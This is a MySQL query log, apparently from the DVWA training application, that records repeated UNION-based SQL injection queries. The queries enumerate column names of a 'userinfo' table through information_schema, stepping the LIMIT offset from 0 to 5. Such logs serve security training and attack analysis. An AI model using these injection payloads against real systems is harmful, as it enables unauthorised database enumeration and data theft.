 260108 22:27:33     263 Connect     root@localhost on
                    263 Init DB     dvwa
                    263 Query       SELECT first_name, last_name FROM users WHERE user_id = '' union select null, column_name from information_schema.columns where table_schema='dvwa' and table_name='userinfo' limit
 0, 1 #'
                    263 Quit
260108 22:27:34     264 Connect     root@localhost on
                    264 Init DB     dvwa
                    264 Query       SELECT first_name, last_name FROM users WHERE user_id = '' union select null, column_name from information_schema.columns where table_schema='dvwa' and table_name='userinfo' limit
 1, 1 #'
                    264 Quit
260108 22:27:35     265 Connect     root@localhost on
                    265 Init DB     dvwa
                    265 Query       SELECT first_name, last_name FROM users WHERE user_id = '' union select null, column_name from information_schema.columns where table_schema='dvwa' and table_name='userinfo' limit
 2, 1 #'
                    265 Quit
260108 22:27:36     266 Connect     root@localhost on
                    266 Init DB     dvwa
                    266 Query       SELECT first_name, last_name FROM users WHERE user_id = '' union select null, column_name from information_schema.columns where table_schema='dvwa' and table_name='userinfo' limit
 3, 1 #'
                    266 Quit
                    267 Connect     root@localhost on
                    267 Init DB     dvwa
                    267 Query       SELECT first_name, last_name FROM users WHERE user_id = '' union select null, column_name from information_schema.columns where table_schema='dvwa' and table_name='userinfo' limit
 4, 1 #'
                    267 Quit
260108 22:27:37     268 Connect     root@localhost on
                    268 Init DB     dvwa
                    268 Query       SELECT first_name, last_name FROM users WHERE user_id = '' union select null, column_name from information_schema.columns where table_schema='dvwa' and table_name='userinfo' limit
 5, 1 #'
                    268 Quit